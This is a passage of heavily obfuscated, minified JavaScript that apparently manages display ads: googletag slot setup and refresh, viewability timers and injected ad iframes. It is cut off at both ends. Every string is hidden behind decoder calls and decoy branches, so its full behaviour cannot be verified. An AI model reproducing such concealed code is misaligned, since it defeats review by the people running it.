e(3134,"X5ZI")+e(8276,"EHel")+e(2641,"0bWf")+e(9415,"[tTW")+e(9754,"i2sA")+e(5748,"SJ2U")+e(7995,"XOXJ")+e(6442,"IaL%")+e(1095,"]MnF")+e(6831,"FNIp")+e(2517,"i4Ae")+e(2218,"DWSv")+e(6192,"X5ZI"),a.v),d[e(1715,"wTe!")]),d[e(2172,"j%Do")](d[e(340,"!5$x")](m,d[e(2274,"Df]x")])+h+(e(2494,"XOXJ")+':"')+h,e(9933,"3zvo")+e(8684,"!5$x")+e(1746,"YB(d")+e(3990,"3zvo")+e(5085,"xJ6!")+e(8469,"Cc%*")+e(1704,"EHel")+e(4426,"4Abd")+e(5958,"1[wp")+e(4532,"!5$x")+e(6877,"K$q0")+e(5879,"rNOr")+e(6435,"]MnF")+e(418,
"Df]x")+e(1933,"aM3w")+e(2659,"Cc%*")+e(8619,"!5$x")+e(612,"dREG")+e(8012,"cXO6")+e(9175,"wUgo")+e(10095,"BoSV")+e(3289,"3zvo")+e(1344,"HH%%")+e(5760,"4Abd")+e(3368,"4Abd")+e(7729,"cXO6")+e(1650,"BoSV")+e(3143,"BoSV")+e(8174,"a7YE")+e(524,"!5$x")+e(770,"a7YE")+e(1988,"1[wp")+e(2157,"AkfE")+e(1407,"Df]x")+e(2968,"PECR")+e(717,"!5$x"))));c[e(3021,"wTe!")]();a.oa=1;a.za=0;n&&Ja(a);L[e(8628,"rNOr")+e(5702,"YB(d")+e(284,"@\x26B$")+"r"](e(3011,"F4kG")+"l",function(){var l={vtoQg:function(v,u){return g[a0J(435,
"PECR")](v,u)},CYCDY:function(v,u){return v(u)},UIphm:function(v,u,r){return v(u,r)}};if(g[e(430,"XOXJ")](e(8523,"IaL%"),e(7846,"@\x26B$")))g[e(5178,"rNOr")](Ja,a);else{var t={rjPMQ:function(v,u){return l[e(3392,"*CI8")](v,u)}};l[e(6754,"0bWf")](k,R.za);F.za=l[e(4730,"EHel")](E,function(){t[e(7326,"EHel")](fa,N)},50)}})}}function Da(a,c,f,h){var e=b,g={KuDTU:function(k,m){return d[a0J(5829,"dREG")](k,m)},PspdP:d[e(3467,"X5ZI")]};if(d[e(6061,"dE5x")](e(4147,"IaL%"),d[e(8341,"*CI8")]))sa=0;else return a[e(4046,
"AIVL")+e(7146,"AIVL")]=d[e(1976,"j%Do")](d[e(4312,"SBCf")](d[e(4976,"3zvo")](d[e(8393,"SBCf")](d[e(3034,"aM3w")](d[e(2722,"ow7R")](d[e(3690,"X5ZI")](d[e(2695,"2N]m")](d[e(7919,"SM78")](d[e(1402,"PECR")](d[e(8755,"Y4Tw")](d[e(5331,"8^mv")](d[e(8787,"PECR")],c),e(3885,"rNOr")+e(541,"i2sA")+e(4670,"]MnF")+e(7024,"SJ2U")+e(1359,"aM3w")+e(9960,"2N]m")+e(8026,"BoSV"))+c+(e(1852,"(wI2")+e(398,"HH%%")+'\x3d"')+c,d[e(803,"xJ6!")]),c),d[e(807,"Cc%*")]),d[e(7831,"aM3w")](f,12)),e(8703,"i2sA")+e(2184,"cXO6")+
e(6553,"wUgo")+e(8368,"BoSV")),d[e(7130,"4Abd")](h,12)),d[e(4372,"aM3w")])+c+(e(3940,"SM78")+e(2176,"(wI2")+e(9620,"4Abd")+e(6650,"K$q0")+e(2306,"Cc%*")+'"'),c)+d[e(2609,"Y4Tw")],f),e(5222,"aM3w")+e(6325,"i2sA"))+h+d[e(6195,"h]q*")],d[e(9377,"AkfE")](E,d[e(594,"3zvo")](c,"4"))[e(824,"8^mv")+e(5387,"j%Do")+e(1382,"xJ6!")+"r"](d[e(956,"2N]m")],function(){a[e(5128,"IaL%")+e(9921,"BoSV")]=""}),(new MutationObserver(function(){E(g[e(465,"!5$x")](c,"0"))[e(8417,"1[wp")][e(6538,"xJ6!")+"ay"]=g[e(5402,"Df]x")]}))[e(1494,
"dREG")+"ve"](E(d[e(1813,"rNOr")](c,"5")),{attributes:!0,childList:!0,characterData:!0}),E(d[e(5336,"ow7R")](c,"5"))}function Na(a){var c=b;d[c(3347,"!5$x")](a.l,2)&&d[c(642,"BoSV")](da,function(){d[c(4446,"2N]m")](ya,a)})}function ya(a){var c=b;if(d[c(4373,"i4Ae")](c(9714,"!5$x"),c(3101,"*CI8"))){if(!a.J)try{a.J=d[c(7261,"cXO6")](a.i,5)?googletag[c(3247,"HH%%")+c(9833,"SBCf")+c(2516,"YB(d")+c(3660,"a7YE")](a.D,googletag[c(8344,"8^mv")][c(1358,"BoSV")+c(2603,"h]q*")+c(6444,"V8C%")][c(3350,"Cc%*")+
c(1618,"AkfE")+"AL"]):googletag[c(3247,"HH%%")+c(5866,"h]q*")](a.D,a.A,a.g),a.J?(a.J[c(9592,"j%Do")+c(7291,"AIVL")+"t"]=a,a.J[c(8839,"wUgo")+c(3383,"el\x26^")](googletag[c(2768,"dE5x")+"s"]())):a.i!=5&&U(a,4,1)}catch(h){if(c(7409,"FNIp")!==d[c(9265,"Cc%*")])d[c(2132,"Cc%*")](U,a,4,0);else{try{var f=Y[aa[c(7753,"V8C%")+c(1258,"SM78")]]||1;return d[c(4771,"wUgo")](f&&f[c(4801,"cXO6")+c(8173,"X5ZI")+"r"]&&f[c(4935,"SJ2U")]&&f[c(1257,"FNIp")]?d[c(3784,"i4Ae")](f,ba,x):f*ma,1)}catch(e){S(0,d[c(7356,"3zvo")],
e)}return d[c(10054,"xJ6!")](N,1)}}}else d[c(4112,"a7YE")](d,d[c(9338,"K$q0")](x,"0"))[c(9146,"@\x26B$")][c(2437,"AkfE")+"ay"]=d[c(4039,"i2sA")]}function Ca(a){var c=b,f={xnWMb:function(r,p){return r!=p},nkfOg:c(3838,"*CI8")+c(3119,"(wI2"),yrUeJ:function(r,p,q){return d[c(2630,"SM78")](r,p,q)},bOfBd:function(r,p){return r+p},AWGhc:d[c(8455,"wUgo")],ZBOhj:function(r,p){return r==p},kKrKA:d[c(7011,"ow7R")],skYFN:function(r,p,q,y,w,z,A){return r(p,q,y,w,z,A)},BTdid:function(r,p,q,y){return d[c(6307,
"]MnF")](r,p,q,y)},okfjh:c(9707,"3zvo")};if(d[c(4240,"i2sA")]===c(7724,"a7YE")){if(k[c(4774,"0bWf")+"ty"])try{var h=fa[c(3579,"1[wp")],e=h[c(7501,"i4Ae")+c(5450,"BoSV")+"t"]||0,g=h[c(8278,"PECR")+c(3159,"SBCf")+c(4117,"!5$x")+"d"](),k=N(g),m,n,l=e?e.D:h[c(7376,"AIVL")+c(885,"4Abd")+c(6834,"SM78")]();if(f[c(8371,"SJ2U")](e.i,5)&&k){var t=f[c(815,"i4Ae")][c(8239,"DWSv")]("|");for(h=0;;){switch(t[h++]){case "0":var v=k?k[c(5559,"4Abd")]:0;continue;case "1":f[c(8799,"HH%%")](ba,e,f[c(6412,"SM78")](f[c(395,
"0bWf")](f[c(260,"PECR")],l),"]"));continue;case "2":f[c(1262,"rNOr")](k[c(3525,"XOXJ")+c(4087,"SBCf")+c(7840,"wUgo")][c(1116,"]MnF")+c(5306,"QhJt")],f[c(6807,"X5ZI")])&&(k=k[c(9287,"a7YE")+c(4167,"ow7R")]);continue;case "3":var u=(n=(m=k?k[c(9156,"xJ6!")+c(2752,"Df]x")+c(3595,"!5$x")+c(8536,"XOXJ")](c(5145,"!5$x")):0)?m[0]:0)?n[c(8417,"1[wp")]:0;continue;case "4":f[c(244,"el\x26^")](x,e,k,u,v,2,0);continue}break}}}catch(r){f[c(7509,"i4Ae")](pa,0,f[c(6214,"wTe!")],r)}}else a.na&&a.U>=a.ya?(x(a,d[c(7787,
"XOXJ")](d[c(2553,"aM3w")](c(4985,"XOXJ")+c(6436,"0bWf"),a.U)," V")+a.ya),bb(a),fa(a,0,1)):setTimeout(function(){Ca(a)},1E3)}function wa(a,c){var f=b;c=!c&&a.N||c&&a.wa;if(d[f(1875,"@\x26B$")](a.i,5)&&d[f(679,"rNOr")](a.i,7)&&c){d[f(9077,"QhJt")](x,a,d[f(8272,"F4kG")](d[f(5959,"BoSV")](d[f(2875,"PECR")],c),d[f(993,"1[wp")]));a.U=0;a.xa=d[f(8595,"SM78")](setTimeout,function(){Ca(a)},d[f(8553,"1[wp")](c,1E3));try{a.$&&clearInterval(a.$),a.$=d[f(5655,"X5ZI")](setInterval,function(){a.U++;a.na||(a.U=
0)},1E3),a.Qa||(a.Qa=new IntersectionObserver(function(h){a.na=h[0][f(1035,"QhJt")+f(4197,"F4kG")+f(2848,"FNIp")]&&h[0][f(7403,"AIVL")+f(3343,"0bWf")+f(3332,"K$q0")+"io"]>=.5;a.na||(a.U=0)},{root:null,rootMargin:f(8998,"el\x26^"),threshold:.5}),a.Qa[f(4400,"el\x26^")+"ve"](a.j))}catch(h){d[f(9462,"AIVL")](x,a,d[f(5278,"SJ2U")],h)}}}function Ea(a){var c=b,f={QbcMY:function(g,k){return d[a0J(6687,"dREG")](g,k)},LtQBP:function(g,k,m,n,l,t,v){return d[a0J(6520,"@\x26B$")](g,k,m,n,l,t,v)}};if(d[c(10031,
"el\x26^")](d[c(1545,"FNIp")],d[c(8504,"DWSv")]))try{var h=a[c(5755,"8^mv")][c(3311,"AkfE")+c(6269,"]MnF")+"t"],e=a[c(9327,"Df]x")][c(2314,"K$q0")+c(4252,"cXO6")+c(7554,"dREG")+"d"]();Qc[c(1371,"el\x26^")](e);h&&La(h)}catch(g){x(h,c(5553,"dE5x"),g)}else h=f[c(9815,"HH%%")](Q,fa[c(1429,"PECR")+c(8178,"!5$x")][c(2749,"cXO6")+c(9669,"!5$x")+"te"](c(4845,"YB(d")+c(2856,"el\x26^")+c(3786,"V8C%")+c(7886,"dE5x")+"e")),N&&(e=U[c(2380,"AIVL")+c(9432,"2N]m")][0],ia.j=W,f[c(6345,"Y4Tw")](a,ja)&&f[c(2744,"SJ2U")](P,
h,h,ka[c(7937,"*CI8")],e?e[c(4236,"cXO6")]:0,5,0))}function Fa(a){var c=b,f={ImPCD:function(n,l){return d[a0J(6974,"2N]m")](n,l)},WyJgi:function(n,l,t){return d[a0J(1246,"EHel")](n,l,t)},bzlNI:function(n,l){return d[a0J(7165,"Cc%*")](n,l)},kuKuU:d[c(9994,"wTe!")],KHJyE:function(n,l){return n(l)},USfMl:function(n,l,t,v){return d[c(6804,"SBCf")](n,l,t,v)},wmwJk:function(n,l,t){return n(l,t)}};if(c(1893,"PECR")===d[c(3529,"Df]x")]){var h,e,g=[],k=[];if(a[c(1652,"XOXJ")+"h"])if(d[c(4110,"HH%%")]!==d[c(4967,
"K$q0")]){for(h=0;d[c(8501,"[tTW")](h,a[c(5267,"xJ6!")+"h"]);h++)k[c(6912,"ow7R")](a[h]);da(function(){for(h=0;d[c(4001,"QhJt")](h,k[c(5224,"(wI2")+"h"]);h++)e=k[h],e.J||ya(e),e.J&&(d[c(403,"wUgo")](ab,e),e.Ca&&g[c(4134,"xJ6!")](e.J),d[c(4419,"*CI8")](La,e)),d[c(4358,"PECR")](wa,e,0);g[c(9332,"IaL%")+"h"]&&googletag[c(8379,"SM78")+"s"]()[c(607,"aM3w")+"sh"](g)});a[c(1743,"wUgo")+"e"](0,a[c(588,"AIVL")+"h"])}else{a=da[c(9598,"!5$x")][c(3039,"!5$x")+c(5704,"wTe!")+"t"];var m=V[c(8305,"BoSV")][c(5269,
"]MnF")+c(2714,"4Abd")+c(940,"4Abd")+"d"]();k[c(1371,"el\x26^")](m);a&&d[c(5423,"i4Ae")](R,a)}}else m={vMOlZ:function(n,l){return n(l)}},Y.na&&f[c(6309,"ow7R")](aa.U,ba.ya)?(f[c(5957,"Df]x")](x,ma,f[c(2390,"Y4Tw")](f[c(8532,"i4Ae")](f[c(942,"YB(d")](f[c(7319,"el\x26^")],pa.U)," V"),S.ya)),f[c(4369,"Cc%*")](E,U),f[c(3701,"PECR")](ia,W,0,1)):f[c(9745,"Df]x")](a,function(){m[c(1416,"X5ZI")](g,ka)},1E3)}function La(a){var c=b;a.Va++;d[c(7478,"XOXJ")](setTimeout,function(){a.Va=0},2E4)}function T(a){var c=
b;return Math[c(829,"EHel")](Math[c(3982,"]MnF")+"m"]()*d[c(4599,"AkfE")](a,1E6))}function Ga(){var a=b;d[a(3108,"EHel")]!==a(1523,"cXO6")?ka&&(L[a(4123,"el\x26^")+a(1339,"0bWf")+"e"]=L[a(1718,"h]q*")+a(5362,"QhJt")+"e"]||[],ka="",ka=d[a(9421,"V8C%")](N,d[a(4035,"X5ZI")](a(7637,"QhJt")+a(8535,"V8C%")+a(7786,"X5ZI")+a(3641,"xJ6!")+a(8921,"F4kG")+a(9072,"2N]m")+a(7117,"BoSV")+a(7017,"PECR")+a(7281,"ow7R")+a(5376,"SJ2U")+a(5502,"K$q0")+a(8831,"F4kG")+a(3360,"SBCf")+a(1294,"AkfE"),ka[a(8411,"EHel")+"h"]?
ka:d[a(8459,"xJ6!")])),ka[a(1047,"EHel")+a(9669,"!5$x")+"te"](d[a(7254,"!5$x")],d[a(2240,"YB(d")]),ka=0):x(da,V)}function Ma(a){var c=b;if(d[c(3069,"cXO6")](a.i,5))for(var f=(c(1448,"BoSV")+c(7120,"a7YE")+c(1138,"el\x26^"))[c(4587,"X5ZI")]("|"),h=0;;){switch(f[h++]){case "0":N(d[c(7952,"xJ6!")],null,a.j)[c(6668,"dE5x")+c(10118,"h]q*")+"te"](d[c(2855,"h]q*")],d[c(7875,"K$q0")]);continue;case "1":try{e[c(8877,"Cc%*")+c(4622,"3zvo")+"d"](document[c(9985,"QhJt")+c(7997,"2N]m")+c(3185,"xJ6!")](d[c(2485,
"xJ6!")]))}catch(m){e[c(3700,"BoSV")]=d[c(7391,"dE5x")]}continue;case "2":a.j[c(4890,"i4Ae")+c(2580,"el\x26^")]=d[c(5160,"4Abd")](d[c(3399,"i2sA")](c(2359,"wTe!")+c(6064,"HH%%")+c(7249,"@\x26B$")+c(843,"SM78")+c(7794,"Nrhp")+c(3893,"Y4Tw")+c(564,"YB(d")+c(2330,"]MnF")+c(2672,"V8C%")+c(8817,"rNOr")+c(2887,"wTe!")+c(6027,"FNIp")+c(7557,"YB(d")+c(8193,"AIVL")+c(6342,"AkfE")+c(7240,"EHel")+c(2336,"Df]x")+c(5811,"SBCf")+c(1924,"@\x26B$")+c(5924,"V8C%")+c(5252,"el\x26^")+'" '+g,k),c(6958,"ow7R")+"s\x3e");
continue;case "3":Ga();continue;case "4":var e=I[c(8634,"K$q0")+c(4779,"cXO6")+c(6051,"X5ZI")](c(8321,"AIVL")+"t");continue;case "5":var g=d[c(1744,"@\x26B$")](a.m,1)?d[c(9324,"(wI2")]:d[c(5865,"PECR")](c(8601,"ow7R")+c(8802,"1[wp")+c(5815,"DWSv")+c(5661,"1[wp")+c(9019,"wUgo")+c(5956,"cXO6")+c(6902,"SM78"),a.m)+d[c(8935,"el\x26^")]+a.u+c(823,"wTe!"),k=!a.D||Array[c(4579,"a7YE")+"ay"](a.D)?"":a.D;continue;case "6":a.j[c(6800,"X5ZI")+c(3151,"DWSv")+"d"](e);continue;case "7":k=k[c(7068,"0bWf")+"h"]?
d[c(6184,"rNOr")](c(8727,"3zvo")+c(2476,"Nrhp")+c(4385,"@\x26B$")+k,'"'):"";continue}break}return 1}function ea(a,c,f){var h=b;return a[h(2838,"K$q0")+"ce"](new RegExp(c[h(2568,"el\x26^")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[h(5701,"i4Ae")]),"g"),f)}function xa(a,c,f,h,e,g,k){var m=b;if(d[m(6399,"4Abd")](m(5284,"IaL%"),d[m(6785,"DWSv")])){a={O:0,tb:0};if(E)for(n in ca)a[n]=Q[n],a.O=1;if(fa)for(n in N)a[n]=Y[n],a.O=1;if(aa)for(n in ba)a[n]=x[n],a.O=1;return a}var n=d[m(7305,"0bWf")][m(8239,"DWSv")]("|");
for(var l=0;;){switch(n[l++]){case "0":a=d[m(6456,"SJ2U")](ea,a,d[m(8869,"dE5x")],c)[m(3697,"i4Ae")+"ce"](d[m(293,"Nrhp")],f);continue;case "1":return d[m(6546,"FNIp")](ea,a,m(9524,"V8C%")+m(4190,"EHel")+m(6065,"SJ2U"),h.v);case "2":a=ea(a,m(1563,"SBCf")+m(4784,"EHel"),k);continue;case "3":a=ea(a,d[m(2786,"Nrhp")],g);continue;case "4":a=ea(a,m(3997,"]MnF")+m(7380,"0bWf")+m(3306,"dE5x"),T());continue;case "5":a=d[m(2233,"1[wp")](ea,a,m(3385,"Nrhp")+m(3919,"wTe!"),e);continue;case "6":a=ea(a,d[m(1024,
"4Abd")],d[m(1342,"[tTW")](T));continue;case "7":a=d[m(8809,"wUgo")](ea,a,m(3181,"el\x26^")+m(6961,"3zvo")+m(2363,"Df]x"),d[m(324,"X5ZI")](d[m(2897,"rNOr")](c,"x"),f));continue}break}}function Ua(a){var c=b;if(d[c(4407,"X5ZI")](c(5075,"Y4Tw"),c(2798,"DWSv"))){var f=a.u?a.u:250;return a.j[c(5005,"AIVL")][c(5530,"XOXJ")+c(7643,"*CI8")]=a.m+"px",d[c(1583,"i4Ae")](Ha,1,a,a.j,a.cb,d[c(8972,"DWSv")](a.m,d[c(2886,"AkfE")])?300:a.m,f,d[c(5518,"2N]m")](T,1E9),T(1E9),d[c(8980,"4Abd")](T,1E9)),1}ca&&(Q[c(4081,
"HH%%")+c(707,"j%Do")+"e"]=fa[c(2833,"V8C%")+c(7606,"@\x26B$")+"e"]||[],N="",Y=aa(d[c(7494,"Cc%*")](d[c(7092,"2N]m")],ba[c(5267,"xJ6!")+"h"]?x:d[c(2152,"FNIp")])),ma[c(5200,"V8C%")+c(6166,"8^mv")+"te"](d[c(5149,"Cc%*")],d[c(1247,"cXO6")]),pa=0)}function Ha(a,c,f,h,e,g,k,m,n){var l=b,t={kLtTr:function(A,B){return d[a0J(7798,"QhJt")](A,B)},ffMHU:function(A,B){return d[a0J(6712,"YB(d")](A,B)},ursrQ:d[l(9801,"(wI2")],uWyaI:function(A,B){return d[l(558,"8^mv")](A,B)},FbbQD:function(A,B){return d[l(5971,
"dE5x")](A,B)}},v;for(v=0;d[l(1458,"FNIp")](a,10)&&d[l(5984,"j%Do")](v,h[l(5083,"PECR")+"h"]);v++)if(d[l(7465,"IaL%")](l(7778,"Cc%*"),d[l(9243,"AIVL")])){var u={MmSmR:function(A,B){return t[l(6660,"2N]m")](A,B)}};t[l(9516,"wTe!")](e[l(7077,"PECR")],t[l(2910,"XOXJ")])&&R[l(7505,"4Abd")+l(1485,"PECR")+"n"][l(7443,"i2sA")+l(931,"0bWf")+l(919,"2N]m")+l(1668,"K$q0")](function(A){fa=A[l(2153,"Cc%*")+"s"];N=u[l(1415,"@\x26B$")](Y[l(9865,"QhJt")+l(6973,"ow7R")]+"x",aa[l(6217,"i4Ae")+l(2073,"rNOr")])})}else{var r=
h[v],p=f[l(3765,"aM3w")+l(3710,"wTe!")][l(1633,"cXO6")+"h"],q=d[l(3528,"Df]x")](xa,r[1]||"",e,g,c,k,m,n);if(d[l(8511,"HH%%")](r[0],1)){d[l(3944,"K$q0")](p,0)?f[l(5310,"SBCf")+l(9682,"[tTW")]=q:f[l(3305,"!5$x")+l(9949,"HH%%")][l(5982,"BoSV")+l(8812,"AIVL")+l(4727,"4Abd")+l(2763,"HH%%")](d[l(3734,"a7YE")],q);p=f[l(5858,"QhJt")+l(1229,"FNIp")];for(q=2;d[l(1150,"@\x26B$")](q,d[l(4703,"F4kG")](r[l(9762,"aM3w")+"h"],1));q+=2)if(d[l(7463,"FNIp")](d[l(7048,"xJ6!")],d[l(3663,"aM3w")]))da.l==2&&t[l(8824,"SBCf")](k,
function(){t[l(4487,"8^mv")](F,z)});else{var y=p,w=d[l(3414,"*CI8")](xa,r[q],e,g,c,k,m,n),z=d[l(1064,"SM78")](xa,r[d[l(1078,"QhJt")](q,1)],e,g,c,k,m,n);y[l(7242,"dREG")+l(3972,"i2sA")+"te"](w,z)}d[l(1329,"dREG")](q,r[l(509,"1[wp")+"h"])&&d[l(3496,"wUgo")](Ha,d[l(5373,"3zvo")](a,1),c,p,r[d[l(2169,"PECR")](r[l(9332,"IaL%")+"h"],1)],e,g,k,m,n)}else{p=I[l(346,"1[wp")+l(2144,"K$q0")+l(8046,"h]q*")](d[l(8911,"0bWf")]);r[1]&&(p[l(5407,"X5ZI")]=q);for(q=2;d[l(5584,"el\x26^")](q,r[l(7082,"Y4Tw")+"h"]);q+=
2)y=p,w=d[l(1289,"PECR")](xa,r[q],e,g,c,k,m,n),z=d[l(268,"wUgo")](xa,r[d[l(6598,"SBCf")](q,1)],e,g,c,k,m,n),y[l(8003,"3zvo")+l(5368,"HH%%")+"te"](w,z);f[l(4681,"h]q*")+l(4014,"i4Ae")+"d"](p)}}}function Xa(a){var c=b;if(c(6811,"i4Ae")!==d[c(9750,"dE5x")]){for(var f=0;a&&f<sa[c(9045,"@\x26B$")+"h"];f++)if(sa[f].B==a)return sa[f];return 0}if(ba&&!(x&&ma[c(4297,"BoSV")+c(7941,"h]q*")+"r"]&&pa[c(7801,"AIVL")]&&S[c(5468,"*CI8")]?d[c(7908,"Y4Tw")](E,U.B,ia,W):a[ja]?P[X](ka.B,ua,W):1))return 1}function Ka(a,
c){var f=b;if(d[f(8930,"Cc%*")](d[f(4466,"Nrhp")],f(2573,"FNIp")))return(a=a?a[c]:"0")?d[f(2723,"PECR")](parseInt,"0"+a[f(2691,"*CI8")+"ce"]("px","")):0;x[f(3341,"SM78")+f(5209,"]MnF")+"ge"][f(3903,"AkfE")+"em"](d[f(9127,"2N]m")](d[f(5260,"AIVL")],da.v),V[f(1520,"0bWf")]())}function za(a){var c=b;if(d[c(3188,"PECR")](c(7147,"IaL%"),d[c(2883,"*CI8")])){if(a=a?a[c(7584,"DWSv")]:0)a[c(950,"XOXJ")+"t"]=a[c(4455,"8^mv")]=a[c(585,"EHel")+"ng"]=a[c(4391,"1[wp")+"n"]=d[c(3691,"K$q0")]}else d[c(2452,"cXO6")](d,
x)}function Va(a,c,f,h,e,g,k,m,n){var l=b,t={Shwub:d[l(5259,"el\x26^")],bQOjf:function(q,y){return d[l(1003,"PECR")](q,y)},GeJup:function(q,y,w){return d[l(3646,"1[wp")](q,y,w)}};if(d[l(6091,"F4kG")](d[l(4248,"h]q*")],d[l(6441,"*CI8")]))for(var v=d[l(6122,"el\x26^")][l(1097,"h]q*")]("|"),u=0;;){switch(v[u++]){case "0":r.D=r.Ja="";continue;case "1":r.B=a;continue;case "2":r.Ba=r.X=r.Ma=r.Y=r.ea=r.Za=r.jb=r.ib=r.Da=r.qb=r.Z=r.fa=r.ga=r.ba=r.ra=r.gb=r.Xa=r.ta=r.wa=r.N=r.ya=r.Ea=r.Ta=r.Oa=0;continue;
case "3":r.o={};continue;case "4":r.m=h;continue;case "5":r.ia=r.S=r.A=[[h,e]];continue;case "6":r.l=g;continue;case "7":r.F=m;continue;case "8":r.T=f;continue;case "9":r.u=e;continue;case "10":return r;case "11":var r={};continue;case "12":r.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]};continue;case "13":r.ha=r.i=1;continue;case "14":bb(r);continue;case "15":r.v=c;continue;case "16":r.H=n;continue;case "17":r.W=r.M=r.I=r.P=r.R=1;continue;case "18":sa[l(1143,"4Abd")](r);continue;
case "19":ma[r.v]={};continue;case "20":r.ja=k;continue}break}else if(!Y.nb){h.nb=1;var p=function(){if(p[l(9787,"PECR")+l(1853,"0bWf")+l(5860,"@\x26B$")]&&Wa[l(4388,"Y4Tw")+l(3517,"8^mv")+l(5027,"V8C%")][l(1390,"0bWf")+l(8339,"HH%%")]){var q=Ba[l(3167,"F4kG")+l(7599,"SBCf")+l(8475,"2N]m")][l(3884,"aM3w")+l(1839,"dE5x")][l(8821,"EHel")+l(2439,"BoSV")+l(7852,"Y4Tw")](l(4530,"Y4Tw")+l(449,"dE5x")+l(9677,"SBCf")+l(2888,"1[wp"));q&&!q[l(3106,"4Abd")+l(7260,"PECR")+l(2521,"V8C%")+"nt"]&&(q=Da[l(884,"wTe!")+
l(9521,"[tTW")+l(5047,"FNIp")](t[l(731,"*CI8")]),q.id=t[l(10106,"aM3w")](l(10109,"V8C%"),Na()),ya[l(6885,"dREG")+l(9493,"rNOr")+l(4512,"F4kG")][l(736,"]MnF")+l(10062,"a7YE")+"re"](q,Ca),wa[l(6745,"i4Ae")+l(4393,"AIVL")+l(4011,"IaL%")][l(3809,"Df]x")+l(882,"@\x26B$")+"d"](Ea),Fa(0,q,q[l(4682,"IaL%")],0,4,0))}else f(p,2E3)};t[l(8838,"8^mv")](I,p,6E3)}}function Oa(a){for(var c=b,f=d[c(964,"K$q0")][c(9051,"i4Ae")]("|"),h=0;;){switch(f[h++]){case "0":k||(x(a,d[c(9147,"Cc%*")](d[c(9216,"wTe!")](d[c(1809,
"0bWf")](d[c(8736,"(wI2")](d[c(5985,"Cc%*")](d[c(1710,"F4kG")](d[c(8561,"V8C%")](c(7091,"wUgo")+c(6123,"@\x26B$")+c(3351,"XOXJ"),a.B)," "),e)," "),g)," "),k)),a.j[c(9523,"K$q0")][c(3587,"ow7R")+"ay"]=c(4431,"el\x26^"));continue;case "1":return k;case "2":e=(e=e?e[c(4148,"SBCf")+c(2932,"1[wp")+c(7512,"AIVL")+c(7054,"3zvo")+"t"]():0)?d[c(1353,"V8C%")](I[c(5577,"EHel")][c(3926,"4Abd")+c(1709,"8^mv")],e[c(6911,"xJ6!")]):0;continue;case "3":g=Math[c(6929,"xJ6!")](g[c(6132,"BoSV")+c(9760,"(wI2")+"ht"],
g[c(849,"wTe!")+c(5104,"a7YE")+"ht"],k[c(2961,"el\x26^")+c(4219,"SBCf")+"ht"],k[c(6605,"SM78")+c(6073,"ow7R")+"ht"],k[c(6989,"[tTW")+c(5792,"!5$x")+"ht"]);continue;case "4":var e=a.j,g=I[c(2086,"i2sA")],k=I[c(1285,"a7YE")+c(6801,"K$q0")+c(5941,"AkfE")];continue;case "5":k=d[c(6825,"XOXJ")](d[c(1189,"AIVL")](g,e),200);continue}break}}function Pa(a,c,f,h,e,g){var k=b,m={VWnoJ:k(7393,"SJ2U")+k(8783,"Cc%*")+k(5133,"EHel")+k(1364,"[tTW")};if(d[k(4990,"@\x26B$")](d[k(2544,"2N]m")],k(801,"Df]x"))){var n=
d[k(7359,"XOXJ")](d[k(4789,"j%Do")],d[k(969,"SJ2U")](T,1E9)),l=a;f=a?[a.m,a.u]:[d[k(1322,"el\x26^")](Ka,f,d[k(9928,"V8C%")])||d[k(6133,"SJ2U")](Ka,h,d[k(1393,"Df]x")]),d[k(6024,"1[wp")](Ka,f,d[k(1210,"!5$x")])||d[k(3776,"rNOr")](Ka,h,d[k(7168,"aM3w")])];if(!a||a.i!=5){if(!f[1])if(d[k(1812,"EHel")]!==k(2264,"2N]m")){m=[0,0];for(h=d[k(2224,"SM78")](ob[k(9332,"IaL%")+"h"],1);d[k(9634,"h]q*")](h,0);h--){var t=ob[h];d[k(8993,"Nrhp")](t[0],f[0])&&(m=t)}f=m}else try{googletag[k(6838,"*CI8")][k(3505,"YB(d")](da)}catch(v){e(0,
m[k(3058,"QhJt")])}Q&&d[k(5778,"xJ6!")](f[1],250)&&f[0]<250&&(f=[336,280]);if(f[0]>0&&f[1]>0)if(k(2293,"IaL%")!==k(1495,"dE5x")){h=a?a.j:c;c.id||(c.id=d[k(8664,"3zvo")](d[k(2898,"AkfE")],d[k(2137,"BoSV")](T,99999999)));c=I[k(2481,"BoSV")+k(10092,"i4Ae")+k(10017,"8^mv")](d[k(5363,"a7YE")]);c[k(9508,"h]q*")+k(6464,"X5ZI")+"te"](k(345,"!5$x")+k(2998,"X5ZI")+k(4429,"SJ2U")+"x",1);c.id=d[k(3643,"F4kG")](k(7451,"BoSV")+k(6243,"X5ZI"),d[k(8919,"3zvo")](T,99999999));h[k(5895,"8^mv")+k(4661,"SBCf")+k(4930,
"]MnF")+k(7658,"BoSV")+"t"](d[k(7576,"wUgo")],c);a=d[k(2261,"V8C%")](Va,n,n,d[k(1234,"SJ2U")]("#",c.id),f[0],f[1],3,3,[e],[]);a.C=c[k(6163,"V8C%")+k(9478,"i4Ae")];a.j=c;d[k(4804,"3zvo")](Qa,a);za(h);for(n=c;(n=n[k(9453,"[tTW")+k(1971,"j%Do")+k(4011,"IaL%")])&&!(n[k(4359,"EHel")+"es"]||n[k(4811,"rNOr")+k(5896,"PECR")+k(7806,"SJ2U")])[k(4394,"i4Ae")](n,k(5202,"i2sA")+k(4667,"a7YE")+k(3378,"YB(d")+k(794,"Df]x")););n&&(n[k(6068,"XOXJ")][k(9775,"dREG")+"t"]=d[k(1745,"h]q*")]);d[k(6986,"wUgo")](Oa,a)&&
(l&&(a.M=l.M,a.v=l.v,a.Oa=1,a.A=l.A,a.ia=l.ia,a.ka=l.ka,a.F=l.F,a.F[k(591,"]MnF")](e),a.H=l.H,a.H[k(1317,"EHel")](l.aa),a.K=l.K,a.S=l.S,l.Z&&(a.F[k(296,"Y4Tw")](6),a.Z=0)),U(a,2,g))}else(void 0)[k(8318,"[tTW")+k(9196,"wUgo")+"ge"][k(9480,"AkfE")+"em"](k(7474,"PECR")+k(8687,"Y4Tw")+"m_"+x.v)}}else if(d[k(3460,"j%Do")](Ea[k(9103,"dE5x")+k(8122,"YB(d")],d[k(1786,"dE5x")]))for(a=d[k(7726,"a7YE")][k(2682,"YB(d")]("|"),c=0;;){switch(a[c++]){case "0":d[k(3977,"X5ZI")](mb,!xc)?(d[k(4457,"wUgo")]($b,yb,d[k(5087,
